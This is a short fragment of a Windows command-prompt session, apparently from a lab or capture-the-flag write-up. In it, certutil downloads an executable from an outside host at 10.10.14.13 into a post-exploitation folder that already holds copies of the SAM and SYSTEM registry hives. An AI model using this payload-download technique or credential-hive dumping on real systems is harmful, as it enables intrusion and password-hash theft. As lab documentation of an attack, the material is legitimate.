 C:\Windows\Temp\PostExplotation>certutil.exe -f -urlcache -split http://10.10.14.13/tensada.exe
certutil.exe -f -urlcache -split http://10.10.14.13/tensada.exe
****  Online  ****
  000000  ...
  5fec27
CertUtil: -URLCache command completed successfully.

C:\Windows\Temp\PostExplotation>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE92-053B

 Directory of C:\Windows\Temp\PostExplotation

02/03/2024  17:36    <DIR>          .
02/03/2024  17:36    <DIR>          ..
02/03/2024  16:49            24,576 sam.backup
02/03/2024  16:49        10,649,600 system.backup
02/03/2024  17:36         6,286,375 tensada.exe
               3 File(s)     16,960,551 bytes
               2 Dir(s)   2,672,234,496 bytes free

C:\Windows\Temp\PostExplotation>